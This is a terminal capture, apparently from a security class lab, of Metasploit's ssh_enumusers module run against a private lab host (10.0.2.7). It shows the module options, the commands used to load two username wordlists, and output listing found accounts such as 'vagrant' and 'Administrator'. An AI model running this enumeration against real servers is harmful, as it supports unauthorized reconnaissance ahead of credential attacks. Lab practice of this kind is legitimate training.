 1 2 3 4 8:27
seginf_1952@vbox: ~
Archivo Acciones Editar Vista Ayuda
[*] Using action Malformed Packet - view all 2 actions with the show actions command
msf6 auxiliary(scanner/ssh/ssh_enumusers) > options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
CHECK_FALSE true no Check for false positives (random username)
DB_ALL_USERS false no Add all users in the current database to the list
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
loit/basics/using-metasploit.html
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing at
tack only)
USERNAME no Single username to test (username spray)
USER_FILE no File containing usernames, one per line
Auxiliary action:
Name Description
Malformed Packet Use a malformed packet
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set rhosts 10.0.2.7
rhosts => 10.0.2.7
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file /home/seginf_1952/Documentos/top-usernames-shortlist.txt
user_file => /home/seginf_1952/Documentos/top-usernames-shortlist.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.0.2.7:22 - SSH - Using malformed packet technique
[*] 10.0.2.7:22 - SSH - Checking for false positives
[*] 10.0.2.7:22 - SSH - Starting scan
[+] 10.0.2.7:22 - SSH - User 'vagrant' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file /home/seginf_1952/Documentos/CommonAdminBase64.txt
user_file => /home/seginf_1952/Documentos/CommonAdminBase64.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.0.2.7:22 - SSH - Using malformed packet technique
[*] 10.0.2.7:22 - SSH - Checking for false positives
[*] 10.0.2.7:22 - SSH - Starting scan
[+] 10.0.2.7:22 - SSH - User 'Administrator:QWRtaW5pc3RyYXRvcg==' found
[+] 10.0.2.7:22 - SSH - User 'Guest:dWVzdA==' found
[+] 10.0.2.7:22 - SSH - User 'vagrant:dmFncmFudA==' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >